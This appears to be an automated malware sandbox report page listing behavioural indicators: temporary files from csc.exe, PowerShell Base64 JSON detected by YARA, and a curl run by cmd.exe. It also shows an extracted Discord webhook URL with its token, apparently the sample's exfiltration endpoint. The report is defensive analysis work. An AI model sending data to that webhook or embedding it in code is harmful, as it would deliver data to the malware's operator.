









Create files in a temporary directory
- cvtres.exe (PID: 6644)
- csc.exe (PID: 4892)
- cvtres.exe (PID: 5384)
- csc.exe (PID: 680)
Found Base64 encoded JSON usage via PowerShell (YARA)
- cmd.exe (PID: 7776)
Creates files in the program directory
- cmd.exe (PID: 7776)
Execution of CURL command
- cmd.exe (PID: 7776)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

ims-api
(PID) Process(7776) cmd.exe
Discord-Webhook-Tokens (1)1233414687383617619/Vt3dzIBVSQ6J1WMUlbRVWVfCRAZW-0sBSTWFeowF7l2yC-2GN-uC5xJ3DQ1jYA7LCvbD
Discord-Info-Links
1233414687383617619/Vt3dzIBVSQ6J1WMUlbRVWVfCRAZW-0sBSTWFeowF7l2yC-2GN-uC5xJ3DQ1jYA7LCvbD
Get Webhook Infohttps://discord.com/api/webhooks/1233414687383617619/Vt3dzIBVSQ6J1WMUlbRVWVfCRAZW-0sBSTWFeowF7l2yC-2GN-uC5xJ3DQ1jYA7LCvbD
Total processes
194
Monitored processes
45
Malicious processes
3
Suspicious processes
2

